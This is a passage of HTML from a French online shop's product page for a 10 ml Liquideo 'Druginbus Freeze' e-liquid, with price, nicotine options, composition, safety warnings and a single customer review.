class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/135-bases" target="_self"><span class="menu-title">Bases</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/152-flacons" target="_self"><span class="menu-title">Flacons</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/57-booster-nicotine" target="_self"><span class="menu-title">Nicotine</span></a></li></ul></div></div></div></div></div></li><li class="nav-item parent dropdown " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.creation-vap.fr/151-aromes-liquides" target="_self"><span class="menu-title">Arômes</span></a><b class="caret"></b><div class="dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/605-aromes-classic" target="_self"><span class="menu-title">Aromes Classic</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/607-aromes-fruites" target="_self"><span class="menu-title">Aromes Fruités</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/608-aromes-gourmands" target="_self"><span class="menu-title">Aromes Gourmands</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/606-aromes-mentholes" target="_self"><span class="menu-title">Aromes Mentholés</span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.creation-vap.fr/609-aromes-frais" target="_self"><span class="menu-title">Aromes Frais</span></a></li></ul></div></div></div></div></div></li></ul></div> </nav> <script type="text/javascript">/* <![CDATA[ */;list_menu_tmp.id='4712063913211718';list_menu_tmp.type='horizontal';list_menu_tmp.show_cavas=1;list_menu_tmp.list_tab=list_tab;list_menu.push(list_menu_tmp);list_menu_tmp={};list_tab={};/* ]]> */</script> </div></div><div class="col-xl-2 col-lg-3 col-md-6 col-sm-12 col-xs-12 col-sp-12 col-right hidden-lg-down ApColumn " ><div class="block ApRawHtml"> <i class="icon-plane"></i>Livraison gratuite dés <strong>29.90€</strong></div></div></div></div></div></div> </header> <aside id="notifications"><div class="container"></div> </aside> <section id="wrapper"> <nav data-depth="5" class="breadcrumb hidden-sm-down"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/"> <span itemprop="name">Accueil</span> </a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/12-eliquides"> <span itemprop="name">E-liquides</span> </a><meta itemprop="position" content="2"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/408-liquideo"> <span itemprop="name">Liquideo</span> </a><meta itemprop="position" content="3"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/409-freeze"> <span itemprop="name">Freeze</span> </a><meta itemprop="position" content="4"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"> <a itemprop="item" href="https://www.creation-vap.fr/freeze/2830-4834-e-liquide-druginbus-freeze-liquideo-.html#/taux-0_mg"> <span itemprop="name">E-Liquide Druginbus Freeze Liquideo 10Ml</span> </a><meta itemprop="position" content="5"></li></ol> </nav><div class="row"><div id="content-wrapper" class="col-lg-12 col-xs-12"><section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom container" itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.creation-vap.fr/freeze/2830-4834-e-liquide-druginbus-freeze-liquideo-.html#/25-taux-0_mg"><div class="row "><div class="col-xl-5 col-lg-5 col-md-6 col-sm-12 col-xs-12 col-sp-12"> <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400"><div class="images-container"><div class="product-cover"><ul class="product-flags"></ul> <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.creation-vap.fr/6733-large_default/e-liquide-druginbus-freeze-liquideo-.jpg" alt="E-Liquide Druginbus Freeze Liquideo 10Ml | Création Vap" title="E-Liquide Druginbus Freeze Liquideo 10Ml | Création Vap" itemprop="image"><div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal"> <i class="material-icons zoom-in">&#xE8FF;</i></div></div><div id="thumb-gallery" class="product-thumb-images"><div class="thumb-container active "> <a href="javascript:void(0)" data-image="https://www.creation-vap.fr/6733-large_default/e-liquide-druginbus-freeze-liquideo-.jpg" data-zoom-image="https://www.creation-vap.fr/6733-large_default/e-liquide-druginbus-freeze-liquideo-.jpg"> <img class="thumb js-thumb selected " data-image-medium-src="https://www.creation-vap.fr/6733-medium_default/e-liquide-druginbus-freeze-liquideo-.jpg" data-image-large-src="https://www.creation-vap.fr/6733-large_default/e-liquide-druginbus-freeze-liquideo-.jpg" src="https://www.creation-vap.fr/6733-home_default/e-liquide-druginbus-freeze-liquideo-.jpg" alt="E-Liquide Druginbus Freeze Liquideo 10Ml | Création Vap" title="E-Liquide Druginbus Freeze Liquideo 10Ml | Création Vap" itemprop="image" > </a></div></div></div> </section><div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-2830"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-body"> <figure> <img class="js-modal-product-cover product-cover-modal" width="730" src="https://www.creation-vap.fr/6733-large_default/e-liquide-druginbus-freeze-liquideo-.jpg" alt="E-Liquide Druginbus Freeze Liquideo 10Ml | Création Vap" title="E-Liquide Druginbus Freeze Liquideo 10Ml | Création Vap" itemprop="image"> <figcaption class="image-caption"><div id="product-description-short" itemprop="description"><p>Si vous aimez ces petites sucreries colorées d’un amour sincère, alors le<strong><span style="color:#9b9b9b;"> e-liquide Druginbus</span></strong>&nbsp;de la nouvelle<span style="color:#9b9b9b;"><strong> gamme&nbsp;Freeze</strong></span> élaborée par la <strong><span style="color:#9b9b9b;">marque française Liquideo</span></strong>&nbsp;saura vous rendre tout cet amour.&nbsp;</p><p>Votre <strong><span style="color:#9b9b9b;">e-liquide Freeze</span></strong> est disponible en flacon de 10ml sous <span style="color:#9b9b9b;"><strong>différents taux de nicotine</strong></span>.</p></div> </figcaption> </figure> <aside id="thumbnails" class="thumbnails text-sm-center"><div class="product-images product-images-2830"><div class="thumb-container"> <img data-image-large-src="https://www.creation-vap.fr/6733-large_default/e-liquide-druginbus-freeze-liquideo-.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.creation-vap.fr/6733-home_default/e-liquide-druginbus-freeze-liquideo-.jpg" alt="E-Liquide Druginbus Freeze Liquideo 10Ml | Création Vap" title="E-Liquide Druginbus Freeze Liquideo 10Ml | Création Vap" width="350" itemprop="image"></div></div> </aside></div></div></div></div></div><div class="col-product-text col-xl-7 col-lg-7 col-md-6 col-sm-12 col-xs-12 col-sp-12"><h1 class="h1 product-detail-name" itemprop="name">E-Liquide Druginbus Freeze Liquideo 10Ml</h1><div class="product-prices"><div class="product-price h5 " itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="priceCurrency" content="EUR"><div class="current-price"> <span itemprop="price" content="4.9">4,90&nbsp;€</span> <span class="tax-shipping-delivery-label"> TTC / par unité<div style="display:none"> <input type="hidden" id="alma-widget-config" value='{&quot;price&quot;:&quot;[itemprop=price],#our_price_display&quot;,&quot;attrSelect&quot;:&quot;#buy_block .attribute_select&quot;,&quot;attrRadio&quot;:&quot;#buy_block .attribute_radio&quot;,&quot;colorPick&quot;:&quot;#buy_block .color_pick&quot;,&quot;quantity&quot;:&quot;#buy_block #quantity_wanted&quot;,&quot;isCustom&quot;:false,&quot;position&quot;:&quot;&quot;}' /></div><div class="alma-pp-container ps17"><div id="alma-installments-2830" class="alma-widget-container" data-settings='{&quot;merchantId&quot;:&quot;merchant_11knAb36kCMw4IZzU6Oq6Cyoo0aQ77cRLv&quot;,&quot;apiMode&quot;:&quot;live&quot;,&quot;amount&quot;:490,&quot;plans&quot;:[{&quot;installmentsCount&quot;:3,&quot;minAmount&quot;:10000,&quot;maxAmount&quot;:100000,&quot;deferredDays&quot;:0,&quot;deferredMonths&quot;:0}],&quot;refreshPrice&quot;:false,&quot;decimalSeparator&quot;:&quot;,&quot;,&quot;thousandSeparator&quot;:&quot;\u202f&quot;,&quot;showIfNotEligible&quot;:true,&quot;locale&quot;:&quot;fr&quot;}'></div> <script type="text/javascript">/* <![CDATA[ */;window.__alma_refreshWidgets&&__alma_refreshWidgets();/* ]]> */</script> </div> <span class="delivery-information">Livraison : 24 à 48 Heures</span> </span><p class="product-without-taxes">Soit 4.08 HT / unité</p></div></div></div><div id="product-description-short-2830" class="description-short" itemprop="description"><p>Si vous aimez ces petites sucreries colorées d’un amour sincère, alors le<strong><span style="color:#9b9b9b;"> e-liquide Druginbus</span></strong>&nbsp;de la nouvelle<span style="color:#9b9b9b;"><strong> gamme&nbsp;Freeze</strong></span> élaborée par la <strong><span style="color:#9b9b9b;">marque française Liquideo</span></strong>&nbsp;saura vous rendre tout cet amour.&nbsp;</p><p>Votre <strong><span style="color:#9b9b9b;">e-liquide Freeze</span></strong> est disponible en flacon de 10ml sous <span style="color:#9b9b9b;"><strong>différents taux de nicotine</strong></span>.</p></div><div class="logpai"><img src="https://www.euro-negoce.fr/img/paiement-moyens.png" alt="Paiement Crédit Agricole"></div><div class="product-actions"><form action="https://www.creation-vap.fr/panier" method="post" id="add-to-cart-or-refresh"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" name="id_product" value="2830" id="product_page_product_id"> <input type="hidden" name="id_customization" value="0" id="product_customization_id"><div class="product-variants"><div class="clearfix product-variants-item"> <span class="control-label">Taux</span> <select class="form-control form-control-select" id="group_4" data-product-attribute="4" name="group[4]"><option value="25" title="0 mg" selected="selected">0 mg</option><option value="26" title="3 mg">3 mg</option><option value="27" title="6 mg">6 mg</option><option value="231" title="10Mg">10Mg</option> </select></div></div> <section class="product-discounts"> </section><div class="product-add-to-cart"><div class="product-quantity clearfix"><div class="p-cartwapper"><div class="qty clearfix"> <span class="control-label">Quantité</span> <input type="number" name="qty" id="quantity_wanted" value="1" class="input-group" min="1" aria-label="Quantité" ></div><div class="add"> <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" > <i class="icon-bag"></i> Ajouter au panier </button></div><div class="leo-compare-wishlist-button"><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2830" data-id-product-attribute="4834" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2830" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-minimal-quantity"></div> <span id="product-availability"> <i class="material-icons rtl-no-flip product-available">&#xE5CA;</i> En Stock </span></div></div> <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir"></form></div><div class="product-additional-info"> <script type="text/javascript">/* <![CDATA[ */;var points=4;var point_rate=1;var point_value=0.05;var points_in_cart=0;var none_award=0;var advancedloyaltyis17="1";var loyalty_none_award_disc='Aucun point de fidélité offert car ce produit est déjà en réduction';var loyalty_none_award='Aucun point de fidélité accordé pour ce produit.';var txt_loyalty_1='En achetant ce produit vous pouvez obtenir ';var txt_points='points';var txt_point='point';var txt_loyalty_2='Votre panier vous rapportera';var txt_loyalty_3='qui peuvent être converti en un bon de réduction de ';var currencySign="€";var currencyISO="EUR";var currencyBlank="1";var attribute_anchor_separator="-";/* ]]> */</script> <p id="ws_loyalty" class="align_justify"> En achetant ce produit vous pouvez obtenir <b><span id="ws_loyalty_points">4</span> points</b>. Votre panier vous rapportera <b><span id="ws_total_loyalty_points">4</span> points</b> qui peuvent être converti en un bon de réduction de <span id="ws_loyalty_price">0,20&nbsp;€</span>.</p> <br class="clear" /><div class="social-sharing"> <span>Partager</span><ul><li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.creation-vap.fr%2Ffreeze%2F2830-e-liquide-druginbus-freeze-liquideo-.html" class="text-hide" title="Partager" target="_blank">Partager</a></li><li class="twitter icon-gray"><a href="https://twitter.com/intent/tweet?text=E-Liquide+Druginbus+Freeze+Liquideo+10Ml https%3A%2F%2Fwww.creation-vap.fr%2Ffreeze%2F2830-e-liquide-druginbus-freeze-liquideo-.html" class="text-hide" title="Tweet" target="_blank">Tweet</a></li><li class="pinterest icon-gray"><a href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.creation-vap.fr%2Ffreeze%2F2830-e-liquide-druginbus-freeze-liquideo-.html/&amp;media=https%3A%2F%2Fwww.creation-vap.fr%2F6733%2Fe-liquide-druginbus-freeze-liquideo-.jpg&amp;description=E-Liquide+Druginbus+Freeze+Liquideo+10Ml" class="text-hide" title="Pinterest" target="_blank">Pinterest</a></li></ul></div><link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" /><style>#agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;}
    @keyframes newWidth {from {width: 0%} to {width: 100%}}
	
	.steavisgarantisStar svg.note g { fill:  #f5d700 !important;}</style> <script type="text/javascript">/* <![CDATA[ */;window.addEventListener('load',function(){if(document.getElementsByTagName('h1').length){let widgetSummary=document.getElementById('agWidgetH');let firstH1=document.getElementsByTagName('h1')[0];firstH1.parentNode.insertBefore(widgetSummary,firstH1.nextSibling);widgetSummary.style.display="block";}else{document.getElementById('agWidgetH').style.display="block";}});/* ]]> */</script> <div id="agWidgetH" class="inline agWidget rad fr" style="display:none;"><div class="inner rad"> <a class="agBt rad4" onclick="showReviews(); return false;" href="#ag-s"> <img src="/modules/steavisgarantis/views/img/cocarde_fr.svg" class="logoAg" style="width:20px; margin-right:10px; margin-top:5px;"><div class="reviewGlobal"><div class="steavisgarantisStar"> <span></span><div class="animate" style="width:100%;position:relative;overflow:hidden;"> <svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg" width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000" preserveAspectRatio="xMidYMid meet"> <g fill="rgba(250,0,0,1)"> <path d="M 16.02 28.17 L 22.31 11.82 A 0.34 0.34 0.0 0 1 22.95 11.82 L 29.11 28.05 A 0.34 0.34 0.0 0 0 29.43 28.27 L 43.29 28.24 A 0.34 0.34 0.0 0 1 43.53 28.82 L 32.81 39.62 A 0.34 0.34 0.0 0 0 32.73 39.97 L 38.17 56.11 A 0.34 0.34 0.0 0 1 37.67 56.51 L 22.84 47.29 A 0.34 0.34 0.0 0 0 22.48 47.29 L 7.31 56.49 A 0.34 0.34 0.0 0 1 6.81 56.09 L 12.27 40.15 A 0.34 0.34 0.0 0 0 12.19 39.80 L 1.50 28.79 A 0.34 0.34 0.0 0 1 1.75 28.21 L 15.69 28.39 A 0.34 0.34 0.0 0 0 16.02 28.17 Z"/> <path d="M 79.28 28.29 L 93.14 28.22 A 0.34 0.34 0.0 0 1 93.38 28.80 L 82.66 39.66 A 0.34 0.34 0.0 0 0 82.58 40.01 L 88.04 56.15 A 0.34 0.34 0.0 0 1 87.54 56.55 L 72.70 47.28 A 0.34 0.34 0.0 0 0 72.34 47.28 L 57.15 56.50 A 0.34 0.34 0.0 0 1 56.65 56.10 L 62.13 40.14 A 0.34 0.34 0.0 0 0 62.05 39.79 L 51.34 28.78 A 0.34 0.34 0.0 0 1 51.59 28.20 L 65.53 28.40 A 0.34 0.34 0.0 0 0 65.86 28.18 L 72.17 11.87 A 0.34 0.34 0.0 0 1 72.80 11.87 L 78.96 28.07 A 0.34 0.34 0.0 0 0 79.28 28.29 Z"/> <path d="M 129.12 28.28 L 142.99 28.23 A 0.34 0.34 0.0 0 1 143.23 28.81 L 132.51 39.64 A 0.34 0.34 0.0 0 0 132.43 39.99 L 137.90 56.14 A 0.34 0.34 0.0 0 1 137.39 56.54 L 122.57 47.30 A 0.34 0.34 0.0 0 0 122.21 47.30 L 107.02 56.48 A 0.34 0.34 0.0 0 1 106.52 56.08 L 111.97 40.14 A 0.34 0.34 0.0 0 0 111.89 39.79 L 101.22 28.79 A 0.34 0.34 0.0 0 1 101.47 28.21 L 115.40 28.39 A 0.34 0.34 0.0 0 0 115.73 28.17 L 122.03 11.80 A 0.34 0.34 0.0 0 1 122.66 11.80 L 128.80 28.06 A 0.34 0.34 0.0 0 0 129.12 28.28 Z"/> <path d="M 178.98 28.27 L 192.81 28.24 A 0.34 0.34 0.0 0 1 193.06 28.82 L 182.39 39.63 A 0.34 0.34 0.0 0 0 182.31 39.98 L 187.74 56.13 A 0.34 0.34 0.0 0 1 187.24 56.53 L 172.41 47.29 A 0.34 0.34 0.0 0 0 172.05 47.29 L 156.88 56.48 A 0.34 0.34 0.0 0 1 156.38 56.07 L 161.83 40.13 A 0.34 0.34 0.0 0 0 161.75 39.78 L 151.05 28.79 A 0.34 0.34 0.0 0 1 151.30 28.21 L 165.26 28.39 A 0.34 0.34 0.0 0 0 165.58 28.17 L 171.86 11.80 A 0.34 0.34 0.0 0 1 172.50 11.80 L 178.66 28.05 A 0.34 0.34 0.0 0 0 178.98 28.27 Z"/> <path d="M 220.13 27.69 L 226.23 12.00 Q 226.58 11.10 226.92 12.00 L 232.93 27.72 Q 233.14 28.26 233.72 28.26 L 247.19 28.27 Q 247.99 28.27 247.43 28.84 L 237.01 39.40 A 0.90 0.89 58.3 0 0 236.80 40.32 L 242.11 56.20 Q 242.35 56.94 241.69 56.53 L 227.01 47.45 Q 226.61 47.21 226.22 47.44 L 211.29 56.43 Q 210.52 56.89 210.81 56.04 L 216.12 40.39 Q 216.27 39.94 215.94 39.60 L 205.48 28.80 Q 204.93 28.23 205.72 28.24 L 219.11 28.37 Q 219.86 28.38 220.13 27.69 Z"/> </g> </svg></div></div><p>(1 avis)</p></div> </a></div></div></div></div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12"><div class="product-tabs tabs"><ul class="nav nav-tabs" role="tablist"><li class="nav-item"> <a class="nav-link active" data-toggle="tab" href="#description" role="tab" aria-controls="description" aria-selected="true">La description</a></li><li class="nav-item"> <a class="nav-link" data-toggle="tab" href="#extra-0" role="tab" aria-controls="extra-0">Avis clients</a></li></ul><div class="tab-content" id="tab-content"><div class="tab-pane fade in active" id="description" role="tabpanel"><div class="product-description"><h2 style="text-align:center;">Le e-liquide Druginbus Freeze signé Liquideo</h2><p>Une myriade de bonbons multicolores pour une <strong><span style="color:#9b9b9b;">vape gourmande</span> </strong>très rafraîchissante.&nbsp;<span style="color:#9b9b9b;"><strong>Liquideo</strong> </span>n'a pas fini de vous couvrir de plaisir avec son <strong><span style="color:#9b9b9b;">e-liquide Druginbus de la gamme Freeze</span></strong> et son torrent de bonbons dragibus qui sont prêts à déferler sur votre palais dans une véritable explosion de saveurs.</p><p><img src="https://www.creation-vap.fr/img/cms/freeze-liquideo-creation-vap-fr%20(1).png" alt="" width="700" height="313" /></p><p></p><h2 style="text-align:center;">Caractéristiques techniques du e-liquide Druginbus Freeze par Liquideo</h2><p>Votre&nbsp;<span style="color:#9b9b9b;"><b>e-liquide&nbsp;Druginbus&nbsp;</b></span>est fabriqué en France à partir d'arômes de qualité alimentaire en suivant une procédure soumise à de lourdes normes de sécurité et d'hygiène, vous assurant un produit des plus fiables et une traçabilité sans faille.</p><p>Il&nbsp;possède une&nbsp;<strong><span style="color:#9b9b9b;">base&nbsp;</span></strong>de<span style="color:#9b9b9b;"><strong>&nbsp;50PG/50VG</strong></span>&nbsp;pouvant produire de grands volumes de vapeur&nbsp;et une excellente restitution des saveurs, de plus ce ratio de base&nbsp;le rend&nbsp;<strong><span style="color:#9b9b9b;">compatible avec tous les clearomiseurs</span></strong>&nbsp;du marché.</p><p>Il est conditionné en flacon de 10 ml avec un bouchon équipé de la sécurité enfant.</p><p>Ce<span style="color:#9b9b9b;"><strong>&nbsp;prêt à vaper Liquideo</strong></span>&nbsp;contient des&nbsp;arômes alimentaires, du&nbsp;<strong><span style="color:#9b9b9b;">propylène glycol</span>&nbsp;</strong>ainsi que de la<strong>&nbsp;<span style="color:#9b9b9b;">glycérine végétale</span></strong>.</p><p>Il vous est proposé en différent&nbsp;<strong><span style="color:#9b9b9b;">taux de nicotines</span>&nbsp;</strong>: 0, 3, 6, 10 mg/ml.</p><table class="tabcaract" width="802" style="height:54px;"><tbody><tr><td><span style="color:#9b9b9b;"><strong>Propylène glycol</strong></span></td><td>50%</td><td><span style="color:#9b9b9b;"><strong>Glycérine végétale</strong></span></td><td>50%</td></tr><tr><td>Contenance</td><td>10 ml</td><td>Flacon</td><td>PET&nbsp;avec sécurité enfants</td></tr><tr><td>Ingrédients</td><td><span style="color:#9b9b9b;"><strong>Arômes, propylène glycol et glycérine végétale</strong></span></td><td>Dosage en nicotine</td><td>0, 3, 6, 10 mg<br /><br /></td></tr></tbody></table><h3 style="text-align:center;"><span style="color:#6eb81f;"><br />Choisir le taux de nicotine de votre e-liquide&nbsp;</span></h3><p></p><ul style="list-style-type:circle;"><li>Un taux de 0mg/L est adapté à des consommations&nbsp;non dépendantes.</li><li>Un taux de 3mg/L est adapté à des consommations occasionnelles.</li><li>Un taux de 6mg/L convient pour des consommateurs faiblement dépendants.</li><li>Un taux de 10mg/L convient à des consommateurs réguliers.</li></ul><h4 style="text-align:center;"><span style="color:#6eb81f;">Indications complémentaires</span></h4><p>Produit interdit aux mineurs, aux femmes enceintes et aux personnes ayant des troubles cardiovasculaires et d'hypertension. Toxique en cas de contact cutané ou avec les yeux. Veuillez respecter scrupuleusement les précautions d'emploi avant utilisation, à tenir hors de portée des enfants. Pour une saveur durable de votre<strong><span style="color:#9b9b9b;"> e-liquide</span></strong>, veillez à<strong><span style="color:#9b9b9b;">&nbsp;conserver votre e-liquide</span></strong>&nbsp;dans un endroit sec, à l’abri de la lumière et à température ambiante.</p></div></div><div class="tab-pane fade in " id="extra-0" role="tabpanel" id="" class=""><div id="ag-s" class="fr"><div><div id="agWidgetMain" class="agWidget rad" ><div class="topBar">Avis à propos du produit</div><div class="inner bgGrey1" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="logoCont"><img alt="Logo Société des Avis Garantis" src="/modules/steavisgarantis/views/img/steavisgarantis_logo_fr.png" width="150px" height="35px" class="logoAg"> <a href="https://www.societe-des-avis-garantis.fr/creation-vap/" class="agBt certificateBtn" target="_blank">Voir l'attestation</a><p class="agReviewsLegal"> <span>Avis soumis à un contrôle</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" height="16px" width="16px" id="ag-reviews-legal"> <g fill="#7a7a7a"><path d="M8 2a6 6 0 1 0 6 6 6 6 0 0 0-6-6Zm0 11a5 5 0 1 1 5-5 5 5 0 0 1-5 5Z"></path><path d="M8 6.85a.5.5 0 0 0-.5.5v3.4a.5.5 0 0 0 1 0v-3.4a.5.5 0 0 0-.5-.5zM8 4.8a.53.53 0 0 0-.51.52v.08a.47.47 0 0 0 .51.47.52.52 0 0 0 .5-.5v-.12A.45.45 0 0 0 8 4.8z"></path></g> </svg></p></div><div class="statCont"><div class="steavisgarantisStats"><div class="item"><span class="stat"><div class="note bar1" style="height:0%"><span class="value">0</span></div></span><span class="name">1&starf;</span></div><div class="item"><span class="stat"><div class="note bar2" style="height:0%"><span class="value">0</span></div></span><span class="name">2&starf;</span></div><div class="item"><span class="stat"><div class="note bar3" style="height:0%"><span class="value">0</span></div></span><span class="name">3&starf;</span></div><div class="item"><span class="stat"><div class="note bar4" style="height:0%"><span class="value">0</span></div></span><span class="name">4&starf;</span></div><div class="item"><span class="stat"><div class="note bar5" style="height:100%"><span class="value">1</span></div></span><span class="name">5&starf;</span></div></div></div><div class="reviewCont"><div class="reviewGlobal"><div class="largeNote"> <big>10</big>/10<p> <br>Basé sur 1 avis</p></div></div></div><meta itemprop="ratingValue" content="5" /><meta itemprop="reviewCount" content="1" /><meta itemprop="bestRating" content="5" /></div><ul class="reviewList"><li class="bgGrey0" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="author" itemprop="author" itemscope itemtype="https://schema.org/Person"> <img alt="Image utilisateur" class="authorAvatar" width="24px" height="24px" src="/modules/steavisgarantis/views/img/ico_user.png" /> <span itemprop="name">Acheteur Vérifié</span> <br><span class="time"><span class="published">Publié le 11/06/2022 à 15:52</span> (Date de commande : 03/06/2022)</span></div><meta itemprop="datePublished" content="11/06/2022 à 15:52"><div class="reviewTxt"><div class="steavisgarantisStar"> <span></span><div class="animate" style="width:100%;position:relative;overflow:hidden;"> <svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg" width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000" preserveAspectRatio="xMidYMid meet"> <g fill="rgba(250,0,0,1)"> <path d="M 16.02 28.17 L 22.31 11.82 A 0.34 0.34 0.0 0 1 22.95 11.82 L 29.11 28.05 A 0.34 0.34 0.0 0 0 29.43 28.27 L 43.29 28.24 A 0.34 0.34 0.0 0 1 43.53 28.82 L 32.81 39.62 A 0.34 0.34 0.0 0 0 32.73 39.97 L 38.17 56.11 A 0.34 0.34 0.0 0 1 37.67 56.51 L 22.84 47.29 A 0.34 0.34 0.0 0 0 22.48 47.29 L 7.31 56.49 A 0.34 0.34 0.0 0 1 6.81 56.09 L 12.27 40.15 A 0.34 0.34 0.0 0 0 12.19 39.80 L 1.50 28.79 A 0.34 0.34 0.0 0 1 1.75 28.21 L 15.69 28.39 A 0.34 0.34 0.0 0 0 16.02 28.17 Z"/> <path d="M 79.28 28.29 L 93.14 28.22 A 0.34 0.34 0.0 0 1 93.38 28.80 L 82.66 39.66 A 0.34 0.34 0.0 0 0 82.58 40.01 L 88.04 56.15 A 0.34 0.34 0.0 0 1 87.54 56.55 L 72.70 47.28 A 0.34 0.34 0.0 0 0 72.34 47.28 L 57.15 56.50 A 0.34 0.34 0.0 0 1 56.65 56.10 L 62.13 40.14 A 0.34 0.34 0.0 0 0 62.05 39.79 L 51.34 28.78 A 0.34 0.34 0.0 0 1 51.59 28.20 L 65.53 28.40 A 0.34 0.34 0.0 0 0 65.86 28.18 L 72.17 11.87 A 0.34 0.34 0.0 0 1 72.80 11.87 L 78.96 28.07 A 0.34 0.34 0.0 0 0 79.28 28.29 Z"/> <path d="M 129.12 28.28 L 142.99 28.23 A 0.34 0.34 0.0 0 1 143.23 28.81 L 132.51 39.64 A 0.34 0.34 0.0 0 0 132.43 39.99 L 137.90 56.14 A 0.34 0.34 0.0 0 1 137.39 56.54 L 122.57 47.30 A 0.34 0.34 0.0 0 0 122.21 47.30 L 107.02 56.48 A 0.34 0.34 0.0 0 1 106.52 56.08 L 111.97 40.14 A 0.34 0.34 0.0 0 0 111.89 39.79 L 101.22 28.79 A 0.34 0.34 0.0 0 1 101.47 28.21 L 115.40 28.39 A 0.34 0.34 0.0 0 0 115.73 28.17 L 122.03 11.80 A 0.34 0.34 0.0 0 1 122.66 11.80 L 128.80 28.06 A 0.34 0.34 0.0 0 0 129.12 28.28 Z"/> <path d="M 178.98 28.27 L 192.81 28.24 A 0.34 0.34 0.0 0 1 193.06 28.82 L 182.39 39.63 A 0.34 0.34 0.0 0 0 182.31 39.98 L 187.74 56.13 A 0.34 0.34 0.0 0 1 187.24 56.53 L 172.41 47.29 A 0.34 0.34 0.0 0 0 172.05 47.29 L 156.88 56.48 A 0.34 0.34 0.0 0 1 156.38 56.07 L 161.83 40.13 A 0.34 0.34 0.0 0 0 161.75 39.78 L 151.05 28.79 A 0.34 0.34 0.0 0 1 151.30 28.21 L 165.26 28.39 A 0.34 0.34 0.0 0 0 165.58 28.17 L 171.86 11.80 A 0.34 0.34 0.0 0 1 172.50 11.80 L 178.66 28.05 A 0.34 0.34 0.0 0 0 178.98 28.27 Z"/> <path d="M 220.13 27.69 L 226.23 12.00 Q 226.58 11.10 226.92 12.00 L 232.93 27.72 Q 233.14 28.26 233.72 28.26 L 247.19 28.27 Q 247.99 28.27 247.43 28.84 L 237.01 39.40 A 0.90 0.89 58.3 0 0 236.80 40.32 L 242.11 56.20 Q 242.35 56.94 241.69 56.53 L 227.01 47.45 Q 226.61 47.21 226.22 47.44 L 211.29 56.43 Q 210.52 56.89 210.81 56.04 L 216.12 40.39 Q 216.27 39.94 215.94 39.60 L 205.48 28.80 Q 204.93 28.23 205.72 28.24 L 219.11 28.37 Q 219.86 28.38 220.13 27.69 Z"/> </g> </svg></div></div><div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"> <span class="metaHide" itemprop="ratingValue">5</span></div><p class="" itemprop="reviewBody">J’adore</p></div></li></ul><img id="chargement" src="/modules/steavisgarantis/views/img/page.gif" style="display:none"></div></div></div><style>.bar1 {animation-duration: 1s;  animation-name: newHeight1;  animation-iteration-count: 1;} @keyframes newHeight1 { from {height: 0%} to {height: 0%} }
